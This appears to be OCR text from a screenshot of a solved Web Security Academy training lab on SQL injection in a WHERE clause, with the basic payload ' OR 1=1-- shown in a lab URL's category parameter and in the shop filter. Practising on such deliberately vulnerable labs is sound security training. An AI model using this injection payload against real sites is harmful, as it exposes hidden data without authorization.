 Lab: SQL injection vulnerability
SQL injection vulnerability in W
https://0a34002504280fd2c11bd1b700b8005e.web-security-academy.net/filter?category='+OR+1=1--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' OR 1=1--
Refine your search:
All Food & Drink Gifts Pets Tech gifts